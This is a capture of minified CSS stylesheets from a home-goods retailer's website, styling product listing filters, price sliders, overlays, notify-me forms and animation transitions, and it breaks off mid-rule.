(prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-54a62dd2],.fade-slide-left-leave-active[data-v-54a62dd2]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-54a62dd2]{left:0;position:absolute!important;right:0}.expand-enter[data-v-54a62dd2],.expand-leave-to[data-v-54a62dd2]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-54a62dd2],.expand-leave-active[data-v-54a62dd2]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-54a62dd2],.expand-leave-active[data-v-54a62dd2]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-54a62dd2],.slide-down-up-leave-to[data-v-54a62dd2]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-54a62dd2],.slide-down-up-leave[data-v-54a62dd2]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-54a62dd2],.slide-down-up-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-54a62dd2],.slide-down-up-leave-active[data-v-54a62dd2]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-54a62dd2],.bounce-in-leave-to[data-v-54a62dd2]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-54a62dd2],.bounce-in-leave[data-v-54a62dd2]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-54a62dd2],.bounce-in-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-54a62dd2],.bounce-in-leave-active[data-v-54a62dd2]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.viewer-overlay__mask[data-v-54a62dd2]{background-color:rgba(30,30,30,.5)}.viewer-overlay__dialog[data-v-54a62dd2],.viewer-overlay__mask[data-v-54a62dd2]{bottom:0;left:0;position:fixed;right:0;top:0;width:100%;z-index:9999}.viewer-overlay__dialog[data-v-54a62dd2]{align-items:center;background-color:unset;border:none;display:flex;flex-direction:column;height:100%;justify-content:flex-end;padding:0}@media screen and (min-width:1024px){.viewer-overlay__dialog[data-v-54a62dd2]{justify-content:center}}.viewer-overlay__content[data-v-54a62dd2]{background-color:#fff;display:flex;flex-direction:column;height:100%;max-height:95vh;overflow-y:auto;position:relative;width:100%}@media screen and (min-width:1024px){.viewer-overlay__content[data-v-54a62dd2]{height:auto;max-width:calc(100% - 80px);width:auto}}@media screen and (min-width:1280px){.viewer-overlay__content[data-v-54a62dd2]{max-width:1104px}}.viewer-overlay__content--mobile-fill[data-v-54a62dd2]{height:auto;max-height:95vh}.viewer-overlay__content--mobile-full[data-v-54a62dd2]{height:100%;max-height:100%}@media screen and (min-width:1024px){.viewer-overlay__content--mobile-full[data-v-54a62dd2]{height:auto}.viewer-overlay__content--desktop-full[data-v-54a62dd2]{height:100%;max-height:100%;max-width:100%;width:100%}}.viewer-overlay__button--close[data-v-54a62dd2]{align-items:center;background-color:#fff;border:none;cursor:pointer;display:flex;justify-content:flex-end;padding:12px 16px;position:absolute;right:8px;top:8px;z-index:2}.viewer-overlay__icon--close[data-v-54a62dd2]{margin-bottom:4px}.sr-only[data-v-11b8c240]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-11b8c240]:active,.sr-only-focusable[data-v-11b8c240]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}@keyframes spin-data-v-11b8c240{to{transform:rotate(1turn)}}@keyframes pulse-data-v-11b8c240{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-11b8c240{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-11b8c240{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-11b8c240{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-11b8c240{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-11b8c240{0%{opacity:1}to{opacity:0}}.skeleton[data-v-11b8c240]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-11b8c240]:after,.skeleton[data-v-11b8c240]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.notify-me[data-v-11b8c240]{height:100%;z-index:102}.notify-me__content[data-v-11b8c240]{align-items:normal;display:flex;flex-direction:column;justify-content:normal;margin:40px;max-width:100%}@media screen and (min-width:1024px){.notify-me__content[data-v-11b8c240]{margin:40px 104px;width:448px}}.notify-me__content--embedded[data-v-11b8c240]{margin:24px 0}.notify-me__title[data-v-11b8c240]{margin:0 0 24px;text-align:center}.notify-me__product[data-v-11b8c240]{align-items:flex-start;display:flex;flex-direction:row;justify-content:normal;margin-bottom:24px}.notify-me__product-image[data-v-11b8c240]{margin-right:16px}.notify-me__product-image--portrait[data-v-11b8c240] .responsive-image__image{height:108px}@media screen and (min-width:1024px){.notify-me__product-image--portrait[data-v-11b8c240] .responsive-image__image{height:144px}}.notify-me__product-image[data-v-11b8c240] .responsive-image__image{height:84px}@media screen and (min-width:1024px){.notify-me__product-image[data-v-11b8c240] .responsive-image__image{height:112px}}.notify-me__product-name[data-v-11b8c240]{font-weight:500;margin-bottom:8px}.notify-me__product-variant[data-v-11b8c240]{font-size:1.6rem}.notify-me__form[data-v-11b8c240]{width:100%}.notify-me__form[data-v-11b8c240] .input-field{margin-bottom:16px}.notify-me__form[data-v-11b8c240] .input-field__label{font-weight:500}.notify-me__info-box[data-v-11b8c240]{margin:0}.notify-me__info-box-title[data-v-11b8c240]{font-weight:500;margin-bottom:8px}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/ProductListingPage.css
body_size: 11095
content:
@import url(https://use.typekit.net/pox3igq.css);.sr-only[data-v-65c6e750]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-65c6e750]:active,.sr-only-focusable[data-v-65c6e750]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.all-filters--desktop[data-v-65c6e750]{padding:16px 0}.all-filters--desktop-btn[data-v-65c6e750]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.2rem;font-weight:500;letter-spacing:.05rem;line-height:2.2rem}@media screen and (min-width:768px){.all-filters--mobile[data-v-65c6e750]{float:right;width:224px}}.all-filters--mobile__button[data-v-65c6e750]{font-size:1.8rem;font-weight:400;text-align:center;text-transform:none}.all-filters__checkmark[data-v-65c6e750]{margin:0 8px}.checkbox[data-v-63c2b06a]{cursor:pointer}.checkbox--disabled[data-v-63c2b06a]{color:#cdcbcb;cursor:default}.checkbox__input[data-v-63c2b06a]{cursor:inherit}.checkbox[data-v-63c2b06a] .field__container{display:flex}.checkbox[data-v-63c2b06a] .checkbox__input{flex:none}.checkbox[data-v-63c2b06a] .field__label{display:inline;line-height:1.4;padding:0;white-space:break-spaces}.fade-enter[data-v-cbbb14e8],.fade-leave-to[data-v-cbbb14e8]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-cbbb14e8],.fade-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-cbbb14e8],.fade-leave-active[data-v-cbbb14e8]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-cbbb14e8],.fade-in-leave-to[data-v-cbbb14e8]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-cbbb14e8],.fade-in-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-cbbb14e8]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-cbbb14e8]{transition:opacity 0s}}.fade-group-leave-active[data-v-cbbb14e8]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-cbbb14e8],.full-slide-up-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-cbbb14e8],.full-slide-up-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-cbbb14e8],.full-slide-up-leave-active[data-v-cbbb14e8]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-cbbb14e8]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-cbbb14e8],.full-slide-right-leave-to[data-v-cbbb14e8]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-cbbb14e8],.full-slide-right-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-cbbb14e8],.full-slide-right-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-cbbb14e8]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-cbbb14e8],.full-slide-left-responsive--xs-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-cbbb14e8],.full-slide-left-responsive--xs-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-cbbb14e8],.full-slide-left-responsive--xs-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-cbbb14e8],.full-slide-left-responsive--xs-leave-to[data-v-cbbb14e8]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-cbbb14e8],.full-slide-right-responsive--xs-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-cbbb14e8],.full-slide-right-responsive--xs-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-cbbb14e8],.full-slide-right-responsive--xs-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-cbbb14e8],.full-slide-right-responsive--xs-leave-to[data-v-cbbb14e8]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-cbbb14e8],.full-slide-left-responsive--sm-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-cbbb14e8],.full-slide-left-responsive--sm-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-cbbb14e8],.full-slide-left-responsive--sm-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-cbbb14e8],.full-slide-left-responsive--sm-leave-to[data-v-cbbb14e8]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-cbbb14e8],.full-slide-right-responsive--sm-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-cbbb14e8],.full-slide-right-responsive--sm-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-cbbb14e8],.full-slide-right-responsive--sm-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-cbbb14e8],.full-slide-right-responsive--sm-leave-to[data-v-cbbb14e8]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-cbbb14e8],.full-slide-left-responsive--md-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-cbbb14e8],.full-slide-left-responsive--md-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-cbbb14e8],.full-slide-left-responsive--md-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-cbbb14e8],.full-slide-left-responsive--md-leave-to[data-v-cbbb14e8]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-cbbb14e8],.full-slide-right-responsive--md-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-cbbb14e8],.full-slide-right-responsive--md-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-cbbb14e8],.full-slide-right-responsive--md-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-cbbb14e8],.full-slide-right-responsive--md-leave-to[data-v-cbbb14e8]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-cbbb14e8],.full-slide-left-responsive--lg-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-cbbb14e8],.full-slide-left-responsive--lg-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-cbbb14e8],.full-slide-left-responsive--lg-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-cbbb14e8],.full-slide-left-responsive--lg-leave-to[data-v-cbbb14e8]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-cbbb14e8],.full-slide-right-responsive--lg-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-cbbb14e8],.full-slide-right-responsive--lg-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-cbbb14e8],.full-slide-right-responsive--lg-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-cbbb14e8],.full-slide-right-responsive--lg-leave-to[data-v-cbbb14e8]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-cbbb14e8],.full-slide-down-leave-to[data-v-cbbb14e8]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-cbbb14e8],.full-slide-down-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-cbbb14e8],.full-slide-down-leave-active[data-v-cbbb14e8]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-cbbb14e8]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-cbbb14e8],.full-slide-left-leave-to[data-v-cbbb14e8]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-cbbb14e8],.full-slide-left-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-cbbb14e8],.full-slide-left-leave-active[data-v-cbbb14e8]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-cbbb14e8]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-cbbb14e8],.full-slide-up-touchless-not-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-cbbb14e8],.full-slide-up-touchless-not-leave-to[data-v-cbbb14e8]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-cbbb14e8],.full-slide-up-touchless-not-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-cbbb14e8],.full-slide-up-touchless-not-leave-active[data-v-cbbb14e8]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-cbbb14e8],.full-slide-up-touchless-fade-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-cbbb14e8],.full-slide-up-touchless-fade-leave-to[data-v-cbbb14e8]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-cbbb14e8],.full-slide-up-touchless-fade-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-cbbb14e8],.full-slide-up-touchless-fade-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-cbbb14e8],.full-slide-up-touchless-fade-leave-active[data-v-cbbb14e8]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-cbbb14e8],.fade-slide-up-leave-to[data-v-cbbb14e8]{opacity:0}.fade-slide-up-enter[data-v-cbbb14e8],.fade-slide-up-leave-active[data-v-cbbb14e8]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-cbbb14e8],.fade-slide-up-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-cbbb14e8],.fade-slide-up-leave-active[data-v-cbbb14e8]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-cbbb14e8]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-cbbb14e8],.fade-slide-right-leave-to[data-v-cbbb14e8]{opacity:0}.fade-slide-right-enter[data-v-cbbb14e8],.fade-slide-right-leave-active[data-v-cbbb14e8]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-cbbb14e8],.fade-slide-right-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-cbbb14e8],.fade-slide-right-leave-active[data-v-cbbb14e8]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-cbbb14e8]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-cbbb14e8],.fade-slide-down-leave-to[data-v-cbbb14e8]{opacity:0}.fade-slide-down-enter[data-v-cbbb14e8],.fade-slide-down-leave-active[data-v-cbbb14e8]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-cbbb14e8],.fade-slide-down-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-cbbb14e8],.fade-slide-down-leave-active[data-v-cbbb14e8]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-cbbb14e8]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-cbbb14e8],.fade-slide-left-leave-to[data-v-cbbb14e8]{opacity:0}.fade-slide-left-enter[data-v-cbbb14e8],.fade-slide-left-leave-active[data-v-cbbb14e8]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-cbbb14e8],.fade-slide-left-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-cbbb14e8],.fade-slide-left-leave-active[data-v-cbbb14e8]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-cbbb14e8]{left:0;position:absolute!important;right:0}.expand-enter[data-v-cbbb14e8],.expand-leave-to[data-v-cbbb14e8]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-cbbb14e8],.expand-leave-active[data-v-cbbb14e8]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-cbbb14e8],.expand-leave-active[data-v-cbbb14e8]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-cbbb14e8],.slide-down-up-leave-to[data-v-cbbb14e8]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-cbbb14e8],.slide-down-up-leave[data-v-cbbb14e8]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-cbbb14e8],.slide-down-up-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-cbbb14e8],.slide-down-up-leave-active[data-v-cbbb14e8]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-cbbb14e8],.bounce-in-leave-to[data-v-cbbb14e8]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-cbbb14e8],.bounce-in-leave[data-v-cbbb14e8]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-cbbb14e8],.bounce-in-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-cbbb14e8],.bounce-in-leave-active[data-v-cbbb14e8]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.price-slider[data-v-cbbb14e8]{padding-bottom:16px}.price-slider__inputs-container[data-v-cbbb14e8]{align-items:center;display:flex;justify-content:space-between;padding-bottom:4px}.price-slider__field[data-v-cbbb14e8]{margin:0;position:relative;width:52px}.price-slider__field input[type=number][data-v-cbbb14e8]{-webkit-appearance:none;appearance:none;-moz-appearance:textfield}.price-slider__field input[type=number][data-v-cbbb14e8]::-webkit-inner-spin-button,.price-slider__field input[type=number][data-v-cbbb14e8]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.price-slider__field .price-slider__field-input[data-v-cbbb14e8]{border:0;min-height:0;padding:4px 0 4px 16px}.price-slider__field .price-slider__field-input[data-v-cbbb14e8]:focus{background-color:inherit;box-shadow:none;-webkit-box-shadow:none;outline-style:none;padding:4px 0 4px 16px}.price-slider__field--disabled .price-slider__currency-symbol[data-v-cbbb14e8]{color:#cdcbcb}.price-slider__field--disabled .price-slider__field-input[data-v-cbbb14e8]{background:none!important}.price-slider__field--error-message[data-v-cbbb14e8]{color:#89231f;display:block;margin:4px 0;position:relative;text-align:center}@media screen and (min-width:1280px){.price-slider__field--error-message[data-v-cbbb14e8]{text-align:left}}.price-slider__currency-symbol[data-v-cbbb14e8]{left:4px;position:absolute;top:4px}.price-slider[data-v-cbbb14e8] .vue-slider-dot-handle{background-color:#fff;border:1px solid #666;border-radius:50%;height:100%;width:100%}.price-slider[data-v-cbbb14e8] .vue-slider-dot-handle:focus,.price-slider[data-v-cbbb14e8] .vue-slider-dot-handle:hover{background-color:#cdcbcb;height:20px;margin-top:-2px;width:20px}.star-rating[data-v-6fc674c8]{display:flex;flex-direction:column}.star-rating__item[data-v-6fc674c8]{align-items:center;display:flex;margin-bottom:8px}.star-rating__item--disabled .star-rating__name[data-v-6fc674c8]{color:#cdcbcb}.star-rating__item[data-v-6fc674c8]:not(.star-rating__item--disabled){cursor:pointer}@media(hover:hover)and (pointer:fine){.star-rating__item:not(.star-rating__item--disabled) .star-rating__name[data-v-6fc674c8]:focus,.star-rating__item:not(.star-rating__item--disabled) .star-rating__name[data-v-6fc674c8]:hover{color:#1e1e1e}}.star-rating__name[data-v-6fc674c8]{color:#4f4a4a;margin-left:8px;text-decoration:underline}.sr-only[data-v-2dd040eb]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-2dd040eb]:active,.sr-only-focusable[data-v-2dd040eb]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.dropdown-filter[data-v-2dd040eb]{background-color:#fff;position:relative}.dropdown-filter__title[data-v-2dd040eb]{align-items:center;border:1px solid #4f4a4a;cursor:pointer;display:flex;flex-direction:row;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;justify-content:space-between;letter-spacing:.05rem;line-height:2.2rem;padding:12px}.dropdown-filter__title[data-v-2dd040eb]:focus{border-color:#1e1e1e;box-shadow:0 0 0 1px #1e1e1e}.dropdown-filter__options[data-v-2dd040eb]{background-color:#fff;border:1px solid #cdcbcb;display:flex;flex-direction:column;max-height:280px;min-width:100%;overflow-y:auto;padding:16px;position:absolute;z-index:2}.dropdown-filter__options[data-v-2dd040eb]::-webkit-scrollbar{width:8px}.dropdown-filter__options[data-v-2dd040eb]::-webkit-scrollbar-thumb{border:2px solid transparent;border-radius:4px;box-shadow:inset 0 0 4px 4px #666}@media screen and (min-width:1920px){.dropdown-filter__options--price-slider[data-v-2dd040eb]{width:calc(140% + 16px)}}.dropdown-filter__option[data-v-2dd040eb]{margin:8px 0;z-index:2}.dropdown-filter__option--price-slider[data-v-2dd040eb]{padding-bottom:0;width:100%}.dropdown-filter__examples[data-v-2dd040eb]{color:#666;margin-top:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.horizontal-filters[data-v-7f1eede2]{display:flex;flex-direction:column}.horizontal-filters__dropdowns[data-v-7f1eede2]{display:flex}.horizontal-filters .horizontal-filters__dropdown-filter--two-columns[data-v-7f1eede2] .dropdown-filter__options{flex-direction:row;flex-wrap:wrap;width:calc(200% + 16px)}.horizontal-filters .horizontal-filters__dropdown-filter--two-columns[data-v-7f1eede2] .dropdown-filter__options .dropdown-filter__option{margin-right:4px;width:calc(50% - 4px)}@media screen and (min-width:1920px){.horizontal-filters .horizontal-filters__dropdown-filter--two-columns[data-v-7f1eede2] .dropdown-filter__options--price-slider{width:calc(140% + 16px)}}.horizontal-filters__dropdown-filter[data-v-7f1eede2]:not(:last-child){margin-right:16px}.horizontal-filters__dropdown-filter--1[data-v-7f1eede2]{width:100%}.horizontal-filters__dropdown-filter--2[data-v-7f1eede2]{width:50%}.horizontal-filters__dropdown-filter--3[data-v-7f1eede2]{width:33.3333333333%}.sr-only[data-v-538e984d]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-538e984d]:active,.sr-only-focusable[data-v-538e984d]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.add-to-bag-button[data-v-538e984d]{align-items:center;display:flex;flex-wrap:wrap;height:40px;justify-content:center}@media(hover:hover)and (pointer:fine){.add-to-bag-button[data-v-538e984d]{height:48px}}.add-to-bag-button__text[data-v-538e984d]{flex-basis:76px}.add-to-bag-button__text--error[data-v-538e984d]{font-weight:400;text-align:left}@media screen and (min-width:480px){.add-to-bag-button__text[data-v-538e984d]{flex-basis:auto;text-align:center}}.size-selector[data-v-c358f934]{width:100%}.size-selector[data-v-c358f934] .size-selector__select{font-size:1.8rem}@media screen and (min-width:1024px){.size-selector[data-v-c358f934] .size-selector__select{font-size:1.6rem}}.product-price[data-v-80d79a46]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.5rem;font-weight:400;letter-spacing:.05rem;line-height:2rem}.product-price--discounted[data-v-80d79a46]{color:#89231f}.product-price--previous[data-v-80d79a46]{text-decoration:line-through}.responsive-image[data-v-636a5244]{position:relative}.responsive-image__image[data-v-636a5244]{border:0;display:block;height:auto;margin:0 auto;max-width:100%;opacity:.5;outline:0!important;position:relative;transition:all .3s 